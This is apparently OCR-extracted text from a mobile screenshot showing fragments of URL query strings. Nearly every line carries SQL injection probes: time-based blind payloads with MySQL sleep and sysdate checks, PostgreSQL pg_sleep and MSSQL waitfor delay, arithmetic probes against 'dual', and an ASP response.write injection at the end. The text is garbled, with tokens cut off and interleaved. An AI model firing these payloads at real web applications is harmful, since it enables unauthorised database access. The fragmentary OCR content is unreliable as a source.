
nflj_pools9hasmneef;ved='"
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3),0
or 630=(select 630 from pg_sleep(15))--
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+i55g4a4p'+or+532=
(select+198766*667891+from+dual)"&&sleep(27*100
nflj_pools9hasmneefouao7yty'+or+394=
(select+394+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysdat
•
banflix&amphzle6idd'eyzck7om';(select
198766*667891 from dual); waitfor delay '0:0:15' --
;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneef;ved=response.write(9974624*9